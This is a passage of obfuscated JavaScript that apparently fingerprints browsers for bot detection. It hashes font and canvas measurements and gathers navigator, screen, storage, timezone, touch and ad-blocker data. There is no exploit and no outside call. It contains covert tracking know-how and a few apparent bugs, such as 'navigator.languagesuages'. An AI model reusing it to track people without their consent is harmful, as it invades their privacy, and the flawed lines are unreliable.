              s: function _0x42805e() {
                _0x140dce = _0x351ce9[Symbol.iterator]();
              },
              n: function _0x53311b() {
                var _0x1e358a = _0x140dce.next();
                _0x46d4d4 = _0x1e358a.done;
                return _0x1e358a;
              },
              e: function _0x60a108(_0x4df904) {
                _0x237a13 = true;
                _0x4f05e5 = _0x4df904;
              },
              f: function _0x3fd3e5() {
                try {
                  if (!_0x46d4d4 && _0x140dce.return != null) {
                    _0x140dce.return();
                  }
                } finally {
                  if (_0x237a13) {
                    throw _0x4f05e5;
                  }
                }
              }
            };
          }
          function _0xe3ed73(_0x5908a5, _0x494d0f) {
            if (!_0x5908a5) {
              return;
            }
            if (typeof _0x5908a5 === "string") {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
            var _0x3f2d8d = Object.prototype.toString.call(_0x5908a5).slice(8, -1);
            if (_0x3f2d8d === "Object" && _0x5908a5.constructor) {
              _0x3f2d8d = _0x5908a5.constructor.name;
            }
            if (_0x3f2d8d === "Map" || _0x3f2d8d === "Set") {
              return Array.from(_0x5908a5);
            }
            if (_0x3f2d8d === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x3f2d8d)) {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
          }
          function _0x2d18b3(_0x228f11, _0x33dfba) {
            if (_0x33dfba == null || _0x33dfba > _0x228f11.length) {
              _0x33dfba = _0x228f11.length;
            }
            for (var _0x40aaa6 = 0, _0x4a97ed = new Array(_0x33dfba); _0x40aaa6 < _0x33dfba; _0x40aaa6++) {
              _0x4a97ed[_0x40aaa6] = _0x228f11[_0x40aaa6];
            }
            return _0x4a97ed;
          }
          var _0x17b9dc = "mmMwWLliI0O&1";
          var _0x10f647 = "48px";
          var _0x498388 = ["monospace", "sans-serif", "serif"];
          var _0x2af1db = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"];
          var _0x5c6063 = {
            fontStyle: "normal",
            fontWeight: "normal",
            letterSpacing: "normal",
            lineBreak: "auto",
            lineHeight: "normal",
            textTransform: "none",
            textAlign: "left",
            textDecoration: "none",
            textShadow: "none",
            whiteSpace: "normal",
            wordBreak: "normal",
            wordSpacing: "normal",
            position: "absolute",
            left: "-9999px",
            fontSize: _0x10f647
          };
          function _0x582a36() {
            var _0x55358f = document;
            var _0x1dd68d = _0x55358f.body;
            var _0x47463c = _0x55358f.createElement("div");
            var _0x31efc6 = _0x55358f.createElement("div");
            var _0x91bb8b = {};
            var _0x5017b2 = {};
            var _0x3a02e1 = function _0x505c7a() {
              var _0x70dc91 = _0x55358f.createElement("span");
              _0x70dc91.textContent = _0x17b9dc;
              for (var _0x233d39 = 0, _0x589064 = Object.keys(_0x5c6063); _0x233d39 < _0x589064.length; _0x233d39++) {
                var _0x55d94e = _0x589064[_0x233d39];
                _0x70dc91.style[_0x55d94e] = _0x5c6063[_0x55d94e];
              }
              return _0x70dc91;
            };
            var _0x56a110 = function _0x47a836(_0x27397d, _0x4b843b) {
              var _0x1c7064 = _0x3a02e1();
              _0x1c7064.style.fontFamily = `'${_0x27397d}',${_0x4b843b}`;
              return _0x1c7064;
            };
            var _0x29b900 = function _0x5261d0() {
              return _0x498388.map(function (_0x23a6ae) {
                var _0x14e8a1 = _0x3a02e1();
                _0x14e8a1.style.fontFamily = _0x23a6ae;
                _0x47463c.appendChild(_0x14e8a1);
                return _0x14e8a1;
              });
            };
            var _0x16ddca = function _0x37cd07() {
              var _0x18c881 = {};
              var _0x137641 = _0x364ad6(_0x2af1db);
              var _0x202ae5;
              try {
                var _0x2b5efa = function _0x5121fb() {
                  var _0x34e3df = _0x202ae5.value;
                  _0x18c881[_0x34e3df] = _0x498388.map(function (_0x588d89) {
                    var _0x12c348 = _0x56a110(_0x34e3df, _0x588d89);
                    _0x31efc6.appendChild(_0x12c348);
                    return _0x12c348;
                  });
                };
                for (_0x137641.s(); !(_0x202ae5 = _0x137641.n()).done;) {
                  _0x2b5efa();
                }
              } catch (_0x7d042) {
                _0x137641.e(_0x7d042);
              } finally {
                _0x137641.f();
              }
              return _0x18c881;
            };
            var _0x29e5e4 = function _0x473f49(_0x589d53) {
              return _0x498388.some(function (_0x183f72, _0x119a17) {
                return _0x589d53[_0x119a17].offsetWidth !== _0x91bb8b[_0x183f72] || _0x589d53[_0x119a17].offsetHeight !== _0x5017b2[_0x183f72];
              });
            };
            var _0x2d7eb6 = _0x29b900();
            _0x1dd68d.appendChild(_0x47463c);
            for (var _0x2cb17b = 0, _0x35b787 = _0x498388.length; _0x2cb17b < _0x35b787; _0x2cb17b++) {
              _0x91bb8b[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetWidth;
              _0x5017b2[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetHeight;
            }
            var _0x2cbb55 = _0x16ddca();
            _0x1dd68d.appendChild(_0x31efc6);
            var _0x7e9fca = [];
            for (var _0x2ea4a1 = 0, _0x2f265a = _0x2af1db.length; _0x2ea4a1 < _0x2f265a; _0x2ea4a1++) {
              if (_0x29e5e4(_0x2cbb55[_0x2af1db[_0x2ea4a1]])) {
                _0x7e9fca.push(_0x2af1db[_0x2ea4a1]);
              }
            }
            _0x1dd68d.removeChild(_0x31efc6);
            _0x1dd68d.removeChild(_0x47463c);
            return _0x7e9fca;
          }
          var _0xe4812 = _0x59a11d(6163);
          ;
          function _0x26cf56() {
            return (0, _0xe4812.hash)(_0x582a36().join(""));
          }
          var _0x6c8e0d = _0x59a11d(3290);
          ;
          function _0x57d8bd(_0x4fd8f3, _0x3d6336) {
            return _0x59e52b(_0x4fd8f3) || _0x275788(_0x4fd8f3, _0x3d6336) || _0x5de0ee(_0x4fd8f3, _0x3d6336) || _0xeabccf();
          }
          function _0xeabccf() {
            throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
          }
          function _0x5de0ee(_0x20eb46, _0x555b3d) {
            if (!_0x20eb46) {
              return;
            }
            if (typeof _0x20eb46 === "string") {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
            var _0xa3092c = Object.prototype.toString.call(_0x20eb46).slice(8, -1);
            if (_0xa3092c === "Object" && _0x20eb46.constructor) {
              _0xa3092c = _0x20eb46.constructor.name;
            }
            if (_0xa3092c === "Map" || _0xa3092c === "Set") {
              return Array.from(_0x20eb46);
            }
            if (_0xa3092c === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0xa3092c)) {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
          }
          function _0x3b8167(_0x144402, _0x5072a6) {
            if (_0x5072a6 == null || _0x5072a6 > _0x144402.length) {
              _0x5072a6 = _0x144402.length;
            }
            for (var _0x439a32 = 0, _0x3b0b76 = new Array(_0x5072a6); _0x439a32 < _0x5072a6; _0x439a32++) {
              _0x3b0b76[_0x439a32] = _0x144402[_0x439a32];
            }
            return _0x3b0b76;
          }
          function _0x275788(_0x41f77b, _0x59b3e0) {
            if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(_0x41f77b))) {
              return;
            }
            var _0xe5193 = [];
            var _0x43e2a4 = true;
            var _0x398149 = false;
            var _0x1590af = undefined;
            try {
              for (var _0xc76587 = _0x41f77b[Symbol.iterator](), _0x2ad6cb; !(_0x43e2a4 = (_0x2ad6cb = _0xc76587.next()).done); _0x43e2a4 = true) {
                _0xe5193.push(_0x2ad6cb.value);
                if (_0x59b3e0 && _0xe5193.length === _0x59b3e0) {
                  break;
                }
              }
            } catch (_0x4f4b42) {
              _0x398149 = true;
              _0x1590af = _0x4f4b42;
            } finally {
              try {
                if (!_0x43e2a4 && _0xc76587.return != null) {
                  _0xc76587.return();
                }
              } finally {
                if (_0x398149) {
                  throw _0x1590af;
                }
              }
            }
            return _0xe5193;
          }
          function _0x59e52b(_0x30349a) {
            if (Array.isArray(_0x30349a)) {
              return _0x30349a;
            }
          }
          function _0x33db08() {
            var _0x462da6 = document.createElement("canvas");
            _0x462da6.width = 240;
            _0x462da6.height = 140;
            _0x462da6.style.display = "inline";
            return [_0x462da6, _0x462da6.getContext("2d")];
          }
          function _0xfaf49b(_0x2d6806, _0x1e6a07) {
            return !!_0x1e6a07 && !!_0x2d6806.toDataURL;
          }
          function _0x3f4e09(_0x49857d) {
            return _0x49857d.toDataURL();
          }
          function _0x4fc1e5() {
            var _0x4ff353 = _0x33db08();
            var _0x1260ba = _0x57d8bd(_0x4ff353, 2);
            var _0x25e6a0 = _0x1260ba[0];
            var _0x320116 = _0x1260ba[1];
            if (!_0xfaf49b(_0x25e6a0, _0x320116)) {
              return {
                winding: false,
                data: ""
              };
            }
            _0x320116.rect(0, 0, 10, 10);
            _0x320116.rect(2, 2, 6, 6);
            var _0x2fc7de = !_0x320116.isPointInPath(5, 5, "evenodd");
            _0x320116.textBaseline = "alphabetic";
            _0x320116.fillStyle = "#f60";
            _0x320116.fillRect(125, 1, 62, 20);
            _0x320116.fillStyle = "#069";
            _0x320116.font = "11pt no-real-font-123";
            var _0x10c2a3 = "Cwm fjordbank 😃 gly";
            _0x320116.fillText(_0x10c2a3, 2, 15);
            _0x320116.fillStyle = "rgba(102, 204, 0, 0.2)";
            _0x320116.font = "18pt Arial";
            _0x320116.fillText(_0x10c2a3, 4, 45);
            _0x320116.globalCompositeOperation = "multiply";
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.beginPath();
            _0x320116.arc(50, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(0,255,255)";
            _0x320116.beginPath();
            _0x320116.arc(100, 50, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,255,0)";
            _0x320116.beginPath();
            _0x320116.arc(75, 100, 50, 0, Math.PI * 2, true);
            _0x320116.closePath();
            _0x320116.fill();
            _0x320116.fillStyle = "rgb(255,0,255)";
            _0x320116.arc(75, 75, 75, 0, Math.PI * 2, true);
            _0x320116.arc(75, 75, 25, 0, Math.PI * 2, true);
            _0x320116.fill("evenodd");
            return {
              winding: _0x2fc7de,
              data: _0x3f4e09(_0x25e6a0)
            };
          }
          ;
          function _0x40ec76() {
            return (0, _0xe4812.hash)(_0x4fc1e5().data);
          }
          ;
          var _0x441223 = {
            _fontsAvailable: _0x26cf56,
            _getCanvasFingerprint: _0x40ec76
          };
          var _0x3f505d = _0x59a11d(2677);
          var _0x1a21d1 = _0x59a11d(8399);
          ;
          var _0x5afb09 = {
            z1: _0x441223._fontsAvailable,
            z2: _0x441223._getCanvasFingerprint,
            z3: _0x1a21d1.S0,
            z4: _0x1a21d1.K0,
            z5: _0x1a21d1.h1,
            z6: _0x1a21d1.k5,
            z7: _0x1a21d1.pO,
            z8: _0x1a21d1.Xb,
            z9: _0x1a21d1.AR,
            y1: _0x1a21d1.cw,
            y2: _0x1a21d1.ZW,
            y3: _0x1a21d1.ok,
            y4: _0x1a21d1.yw,
            y5: _0x1a21d1.rV,
            y6: _0x1a21d1.F8,
            y7: _0x1a21d1._m,
            y8: _0x1a21d1.PH,
            y9: _0x1a21d1.a1,
            y10: _0x1a21d1.zQ,
            x1: _0x1a21d1.F7,
            x2: _0x1a21d1.ei,
            x3: _0x1a21d1.ah,
            x4: _0x1a21d1.iW,
            x5: _0x1a21d1.iD
          };
          function _0x125b83() {
            return (0, _0x3f505d.ht)(_0x5afb09);
          }
          function _0x1bfe1e(_0x532f64) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0x532f64);
          }
          function _0x4b7db8(_0x2ca7ef) {
            return (0, _0x3f505d.ht)(_0x5afb09, "encrypted", _0x2ca7ef);
          }
          function _0x32f3b9(_0x49f8ee, _0xf4a7ab) {
            return (0, _0x3f505d.p_)(_0x5afb09, _0xf4a7ab, "encrypted", _0x49f8ee);
          }
          var _0x49675b = {
            get: _0x125b83,
            safeGet: _0x1bfe1e,
            getEncrypted: _0x4b7db8,
            safeGetEncrypted: _0x32f3b9
          };
        },
        9449: function (_0x1cca8e, _0x43eca4, _0x1ccebc) {
          'use strict';
  
          _0x1ccebc.d(_0x43eca4, {
            $: function () {
              return _0x5725aa;
            }
          });
          var _0x21d65a = {};
          _0x1ccebc.r(_0x21d65a);
          _0x1ccebc.d(_0x21d65a, {
            _cpuClass: function () {
              return _0x2257b4;
            },
            _deviceMemory: function () {
              return _0x3c8ed7;
            },
            _ie9OrLower: function () {
              return _0x15f687;
            },
            _isBrave: function () {
              return _0x6d64de;
            },
            _isChromium: function () {
              return _0x37e90a;
            },
            _isChromium86OrNewer: function () {
              return _0x3e1dca;
            },
            _isDesktopSafari: function () {
              return _0x501029;
            },
            _isEdgeHTML: function () {
              return _0x43ffe4;
            },
            _isGecko: function () {
              return _0x3612d5;
            },
            _isOpera: function () {
              return _0x32cc19;
            },
            _isTrident: function () {
              return _0x59a792;
            },
            _isWebKit: function () {
              return _0x43502b;
            },
            _language: function () {
              return _0x2d5802;
            },
            _languages: function () {
              return _0x3ffff1;
            },
            _oscpu: function () {
              return _0x45b092;
            },
            _product: function () {
              return _0x5b7d83;
            },
            _productSub: function () {
              return _0x27af16;
            },
            _vendor: function () {
              return _0x16115b;
            }
          });
          var _0x26cb85 = {};
          _0x1ccebc.r(_0x26cb85);
          _0x1ccebc.d(_0x26cb85, {
            _isAdblockUsed: function () {
              return _0x499e0f;
            },
            _pluginsLength: function () {
              return _0x404b70;
            }
          });
          var _0xb2cfcd = {};
          _0x1ccebc.r(_0xb2cfcd);
          _0x1ccebc.d(_0xb2cfcd, {
            _areCookiesEnabled: function () {
              return _0x13b7d5;
            },
            _availableScreenResolution: function () {
              return _0x3b1ce4;
            },
            _getColorDepth: function () {
              return _0x3f277e;
            },
            _getEmptyEvalLength: function () {
              return _0xc845f7;
            },
            _getErrorFF: function () {
              return _0x515a55;
            },
            _getHardwareConcurrency: function () {
              return _0xdec84a;
            },
            _getIndexedDB: function () {
              return _0x212f84;
            },
            _getLocalStorage: function () {
              return _0x3dc967;
            },
            _getSessionStorage: function () {
              return _0x2d7628;
            },
            _getTimezone: function () {
              return _0xa439ac;
            },
            _getTimezoneOffset: function () {
              return _0x2f20be;
            },
            _getTouchSupport: function () {
              return _0x34c08c;
            },
            _openDatabase: function () {
              return _0x32259f;
            },
            _screenResolution: function () {
              return _0x185b95;
            }
          });
          var _0x21706b = {};
          _0x1ccebc.r(_0x21706b);
          _0x1ccebc.d(_0x21706b, {
            _TouchEvent: function () {
              return _0x51d33c;
            },
            _activeXObject: function () {
              return _0x491243;
            },
            _bind: function () {
              return _0x8a3514;
            },
            _buffer: function () {
              return _0x112b41;
            },
            _callPhantom: function () {
              return _0x2cc77f;
            },
            _chrome: function () {
              return _0x15b89a;
            },
            _deviceMotionEvent: function () {
              return _0x5188da;
            },
            _deviceOrientationEvent: function () {
              return _0x1669f7;
            },
            _documentMode: function () {
              return _0x47d37c;
            },
            _emit: function () {
              return _0x55352d;
            },
            _eventListener: function () {
              return _0x5bc94d;
            },
            _fileReader: function () {
              return _0x5ca598;
            },
            _forEach: function () {
              return _0x522ac5;
            },
            _getBattery: function () {
              return _0x2fd548;
            },
            _hTMLElementConstructor: function () {
              return _0x5ef75c;
            },
            _innerWidth: function () {
              return _0x451ddb;
            },
            _installTrigger: function () {
              return _0x2422d2;
            },
            _mozInnerScreenY: function () {
              return _0xaf1974;
            },
            _onLine: function () {
              return _0x39d104;
            },
            _outerWidth: function () {
              return _0x3d3b38;
            },
            _pointerEvent: function () {
              return _0x5bc316;
            },
            _rTCPeerConnection: function () {
              return _0x9989e6;
            },
            _spawn: function () {
              return _0x4850fe;
            },
            _vibrate: function () {
              return _0xb2cafd;
            },
            _webstore: function () {
              return _0x3a30f6;
            },
            _xDomainRequest: function () {
              return _0x4f2813;
            },
            _xMLHttpRequest: function () {
              return _0x298aa0;
            }
          });
          var _0x559695 = _0x1ccebc(6699);
          var _0x55f937 = _0x1ccebc(9600);
          var _0x62a68e = _0x1ccebc(4916);
          var _0x820280 = _0x1ccebc(2023);
          var _0x5a5db9 = _0x1ccebc(3123);
          var _0x3c9656 = _0x1ccebc(2772);
          var _0x4098cd = _0x1ccebc(5827);
          ;
          function _0x35a362(_0x777d23, _0x174c9e) {
            for (var _0x4efb98 = 0, _0x40e29e = _0x777d23.length; _0x4efb98 < _0x40e29e; ++_0x4efb98) {
              if (_0x777d23[_0x4efb98] === _0x174c9e) {
                return true;
              }
            }
            return false;
          }
          function _0x7699cf(_0x59312e, _0x2fed9f) {
            return !_0x35a362(_0x59312e, _0x2fed9f);
          }
          function _0xcc95f3(_0x5ed449) {
            return parseInt(_0x5ed449);
          }
          function _0x4d4bad(_0x13191a) {
            return parseFloat(_0x13191a);
          }
          function _0x3106ee(_0x16e242, _0x362018) {
            if (typeof _0x16e242 === "number" && isNaN(_0x16e242)) {
              return _0x362018;
            } else {
              return _0x16e242;
            }
          }
          function _0x433042(_0x151be9) {
            return _0x151be9.reduce(function (_0x284c4d, _0x47d233) {
              return _0x284c4d + (_0x47d233 ? 1 : 0);
            }, 0);
          }
          ;
          function _0x59a792() {
            var _0x51f2f6 = window;
            var _0xd44b2 = navigator;
            return _0x433042(["MSCSSMatrix" in _0x51f2f6, "msSetImmediate" in _0x51f2f6, "msIndexedDB" in _0x51f2f6, "msMaxTouchPoints" in _0xd44b2, "msPointerEnabled" in _0xd44b2]) >= 4;
          }
          function _0x43ffe4() {
            var _0x8cbe19 = window;
            var _0x240e91 = navigator;
            return _0x433042(["msWriteProfilerMark" in _0x8cbe19, "MSStream" in _0x8cbe19, "msLaunchUri" in _0x240e91, "msSaveBlob" in _0x240e91]) >= 3 && !_0x59a792();
          }
          function _0x45155d() {
            var _0x1c106c = window;
            var _0xba9416 = navigator;
            return _0x433042(["webkitPersistentStorage" in _0xba9416, "webkitTemporaryStorage" in _0xba9416, _0xba9416.vendor.indexOf("Google") === 0, "webkitResolveLocalFileSystemURL" in _0x1c106c, "BatteryManager" in _0x1c106c, "webkitMediaStream" in _0x1c106c, "webkitSpeechGrammar" in _0x1c106c]) >= 5;
          }
          function _0x576ed4() {
            var _0x25bf4c = window;
            var _0x58c12c = navigator;
            return _0x433042(["ApplePayError" in _0x25bf4c, "CSSPrimitiveValue" in _0x25bf4c, "Counter" in _0x25bf4c, _0x58c12c.vendor.indexOf("Apple") === 0, "getStorageUpdates" in _0x58c12c, "WebKitMediaKeys" in _0x25bf4c]) >= 4;
          }
          function _0x501029() {
            var _0x16865b = window;
            return _0x433042(["safari" in _0x16865b, !("DeviceMotionEvent" in _0x16865b), !("ongestureend" in _0x16865b), !("standalone" in navigator)]) >= 3;
          }
          function _0x3612d5() {
            var _0x489f3d = window;
            return _0x433042(["buildID" in navigator, "MozAppearance" in (document.documentElement?.style ?? {}), "MediaRecorderErrorEvent" in _0x489f3d, "mozInnerScreenX" in _0x489f3d, "CSSMozDocumentRule" in _0x489f3d, "CanvasCaptureMediaStream" in _0x489f3d]) >= 4;
          }
          function _0x3e1dca() {
            var _0x3678e4 = window;
            return _0x433042([!("MediaSettingsRange" in _0x3678e4), "RTCEncodedAudioFrame" in _0x3678e4, "" + _0x3678e4.Intl === "[object Intl]", "" + _0x3678e4.Reflect === "[object Reflect]"]) >= 3;
          }
          function _0x26dd36() {
            var _0x20eaad = window;
            return countTruthy(["DOMRectList" in _0x20eaad, "RTCPeerConnectionIceEvent" in _0x20eaad, "SVGGeometryElement" in _0x20eaad, "ontransitioncancel" in _0x20eaad]) >= 3;
          }
          ;
          function _0x15f687() {
            try {
              if (typeof navigator.appVersion == "string" && navigator.appVersion.includes("MSIE") && parseFloat(navigator.appVersion.split("MSIE")[1]) <= 9) {
                return true;
              }
            } catch (_0x2ac9c0) {}
            return false;
          }
          var _0x5b7d83 = function _0x40761d() {
            return navigator.product;
          };
          var _0x16115b = function _0x18c8e4() {
            return navigator.vendor;
          };
          var _0x37e90a = function _0x39dba7() {
            return !!navigator.vendor && !!_0x45155d();
          };
          var _0x43502b = function _0x5ca3b9() {
            return !!navigator.vendor && !!_0x576ed4();
          };
          var _0x27af16 = function _0x5bc12c() {
            return navigator.productSub;
          };
          var _0x2d5802 = function _0x208f01() {
            return navigator.language;
          };
          var _0x3ffff1 = function _0x1e0bf8() {
            return (navigator.languagesuages || []).join(".");
          };
          var _0x32cc19 = function _0x4b5db0() {
            return !!window.opera;
          };
          var _0x6d64de = function _0x4cfc73() {
            return !!navigator.brave;
          };
          var _0x2257b4 = function _0x983886() {
            return navigator.cpuClass;
          };
          var _0x3c8ed7 = function _0x45b450() {
            return navigator.deviceMemory;
          };
          var _0x45b092 = function _0x369843() {
            return navigator.oscpu;
          };
          ;
          function _0x499e0f() {
            var _0x822493;
            var _0xfb2f08 = document;
            if (!_0xfb2f08.body?.appendChild) {
              return false;
            }
            var _0xd50861 = _0xfb2f08.createElement("div");
            _0xd50861.innerHTML = "&nbsp;";
            _0xd50861.className = "adsbox";
            try {
              _0xfb2f08.body.appendChild(_0xd50861);
              var _0x4cf869 = _0xfb2f08.querySelector(".adsbox");
              return !_0x4cf869 || _0x4cf869.offsetHeight === 0;
            } finally {
              if ((_0x822493 = _0xd50861.parentNode) === null || _0x822493 === undefined) {
                undefined;
              } else {
                _0x822493.removeChild(_0xd50861);
              }
            }
          }
          ;
          var _0x404b70 = function _0x1b3b90() {
            if (navigator.plugins) {
              return navigator.plugins.length;
            } else {
              return -1;
            }
          };
          var _0x3fb995 = _0x1ccebc(6833);
          var _0x5de584 = _0x1ccebc(1539);
          var _0x905785 = _0x1ccebc(9714);
          ;
          function _0xc845f7() {
            return eval.toString().length;
          }
          var _0x4512e8 = _0x1ccebc(2707);
          ;
          function _0x50334f() {
            var _0x473cfc = screen;
            if (_0x473cfc.availWidth && _0x473cfc.availHeight) {
              var _0x5c6345 = [_0xcc95f3(_0x473cfc.availWidth), _0xcc95f3(_0x473cfc.availHeight)];
              _0x5c6345.sort().reverse();
              return _0x5c6345;
            }
            return undefined;
          }
          ;
          function _0xee59e2() {
            var _0x156477 = screen;
            var _0x1fc17c = [_0xcc95f3(_0x156477.width), _0xcc95f3(_0x156477.height)];
            _0x1fc17c.sort().reverse();
            return _0x1fc17c;
          }
          ;
          function _0x2d7628() {
            try {
              return !!window.sessionStorage;
            } catch (_0x5a1cbb) {
              return true;
            }
          }
          ;
          function _0x3dc967() {
            try {
              return !!window.localStorage;
            } catch (_0x108371) {
              return true;
            }
          }
          ;
          function _0x3f277e() {
            return window.screen.colorDepth;
          }
          ;
          function _0x13b7d5() {
            var _0x13222e = document;
            try {
              _0x13222e.cookie = "cookietest=1";
              var _0x4f853e = _0x13222e.cookie.indexOf("cookietest=") !== -1;
              _0x13222e.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";
              return _0x4f853e;
            } catch (_0x2aa102) {
              return false;
            }
          }
          ;
          function _0xdec84a() {
            try {
              var _0x315cd0 = _0xcc95f3(navigator.hardwareConcurrency);
              if (isNaN(_0x315cd0)) {
                return 1;
              } else {
                return _0x315cd0;
              }
            } catch (_0x35b8cd) {
              return 1;
            }
          }
          ;
          function _0x515a55() {
            try {
              throw "a";
            } catch (_0x1a9a56) {
              try {
                _0x1a9a56.toSource();
                return true;
              } catch (_0xccbdeb) {
                return false;
              }
            }
          }
          ;
          function _0x212f84() {
            if (_0x59a792() || _0x43ffe4()) {
              return undefined;
            }
            try {
              return !!window.indexedDB;
            } catch (_0x5cbdb4) {
              return true;
            }
          }
          ;
          function _0xa439ac() {
            var _0x2e9801 = window.Intl?.DateTimeFormat;
            if (_0x2e9801) {
              return new _0x2e9801().resolvedOptions().timeZone;
            }
            return undefined;
          }
          ;
          function _0x2f20be() {
            var _0x470ec2 = new Date().getFullYear();
            return Math.max(_0x4d4bad(new Date(_0x470ec2, 0, 1).getTimezoneOffset()), _0x4d4bad(new Date(_0x470ec2, 6, 1).getTimezoneOffset()));
          }
          ;
          function _0x2c51a3() {
            var _0x669cb = navigator;
            var _0x17753f = 0;
            var _0x11c6ed;
            if (_0x669cb.maxTouchPoints !== undefined) {
              _0x17753f = _0xcc95f3(_0x669cb.maxTouchPoints);
            } else if (_0x669cb.msMaxTouchPoints !== undefined) {
              _0x17753f = _0x669cb.msMaxTouchPoints;
            }
            try {
              document.createEvent("TouchEvent");
              _0x11c6ed = true;
            } catch (_0x135201) {
              _0x11c6ed = false;
            }
            var _0x57a11a = "ontouchstart" in window;
            return {
              maxTouchPoints: _0x17753f,
              touchEvent: _0x11c6ed,
              touchStart: _0x57a11a
            };
          }
          ;
          var _0x3b1ce4 = function _0x2c0e00() {
            return _0x50334f().join("x");
          };
          var _0x185b95 = function _0x351e10() {
            return _0xee59e2().join("x");
          };
          var _0x32259f = function _0x369c6a() {
            return !!window.openDatabase;
          };
          var _0x34c08c = function _0x3b0685() {
            return Object.values(_0x2c51a3()).join(".");
          };
          var _0x142d7e = _0x1ccebc(9554);
          var _0x239880 = _0x1ccebc(4747);
          ;
          var _0x5bc94d = function _0xf14488() {
            return !!window.addEventListener;
          };
          var _0x298aa0 = function _0x191104() {
            return !!window.XMLHttpRequest;
          };
          var _0x4f2813 = function _0x1a1c76() {
            return !!window.XDomainRequest;
          };
          var _0x55352d = function _0xd7e0b1() {
            return !!window.emit;
          };
          var _0x1669f7 = function _0x45a1b9() {
            return !!window.DeviceOrientationEvent;
          };
          var _0x5188da = function _0x43ecde() {
            return !!window.TouchEvent;
          };
          var _0x51d33c = function _0x3ab44f() {
            return !!window.XMLHttpRequest;
          };
          var _0x4850fe = function _0x5c936c() {
            return !!window.spawn;
          };
          var _0x15b89a = function _0x43000a() {
            return !!window.chrome;
          };
          var _0x8a3514 = function _0x4e073e() {
            return !!Function.prototype.bind;
          };
          var _0x112b41 = function _0x5da887() {
            return !!window.Buffer;
          };
          var _0x5bc316 = function _0x17cc0a() {
            return !!window.PointerEvent;
          };
          var _0x451ddb = function _0x1f54cc() {
            try {
              return !!window.innerWidth;
            } catch (_0x1bd14d) {
              return false;
            }
          };
          var _0x3d3b38 = function _0x1a711f() {
            try {
              return !!window.outerWidth;
            } catch (_0x318924) {
              return false;
            }
          };
          var _0x2cc77f = function _0x5d01f3() {
            return !!window.callPhantom;
          };
          var _0x491243 = function _0x22f473() {
            return !!window.ActiveXObject && !!("ActiveXObject" in window);
          };
          var _0x47d37c = function _0x5c2efb() {
            return typeof document.documentMode == "number";
          };
          var _0x3a30f6 = function _0x21c78f() {
            return !!window.chrome && !!window.chrome.webstore;
          };
          var _0x39d104 = function _0x2c0c61() {
            return !!navigator.onLine;
          };
          var _0x2422d2 = function _0x4b2e2c() {
            return typeof InstallTrigger != "undefined";
          };
          var _0x5ef75c = function _0x1e1a4c() {
            return window.HTMLElement && Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor") > 0;
          };
          var _0x9989e6 = function _0x395bc8() {
            return typeof window.RTCPeerConnection == "function" || typeof window.mozRTCPeerConnection == "function" || typeof window.webkitRTCPeerConnection == "function";
          };
          var _0xaf1974 = function _0x45a972() {
            return !!("mozInnerScreenY" in window ? window.mozInnerScreenY : false);
          };
          var _0xb2cafd = function _0x3b0f37() {
            return typeof navigator.vibrate == "function";
          };
          var _0x2fd548 = function _0x5846c9() {
            return typeof navigator.getBattery == "function";
          };
          var _0x522ac5 = function _0x4e0dc1() {
            return !!Array.prototype.forEach;
          };
          var _0x5ca598 = function _0x475aee() {
            return "FileReader" in window;
          };
          ;
          var _0x43926e = {
            _navigator: _0x21d65a,
            _plugins: _0x26cb85,
            _features: _0xb2cfcd,
            _imperva: _0x21706b
          };
          var _0xad1b0c = _0x1ccebc(8399);
          var _0x47f9c9 = _0x1ccebc(2677);
          ;
          var _0x5725aa = {
            a1: _0x43926e._navigator._language,
            a2: _0x43926e._navigator._vendor,
            a3: _0x43926e._navigator._productSub,
            a4: _0x43926e._navigator._languages,
            a5: _0x43926e._navigator._product,
            a6: _0x43926e._plugins._pluginsLength,
            a7: _0xad1b0c.CU.E,
            a8: _0x43926e._plugins._isAdblockUsed,
            a9: _0x43926e._navigator._ie9OrLower,
            b1: _0x43926e._navigator._isChromium,
            b2: _0x43926e._navigator._isTrident,
            b3: _0x43926e._navigator._isDesktopSafari,
            b4: _0x43926e._navigator._isChromium86OrNewer,
            b5: _0x43926e._navigator._isEdgeHTML,
            b6: _0x43926e._navigator._isGecko,
            b7: _0x43926e._navigator._isWebKit,
            b8: _0x43926e._navigator._isOpera,
            b9: _0x43926e._navigator._isBrave,
            c1: _0x43926e._features._getEmptyEvalLength,
            c2: _0x43926e._features._availableScreenResolution,
            c3: _0x43926e._features._screenResolution,
            c4: _0x43926e._features._getSessionStorage,
            c5: _0x43926e._features._getLocalStorage,
            c6: _0x43926e._features._getColorDepth,
            c7: _0x43926e._features._areCookiesEnabled,
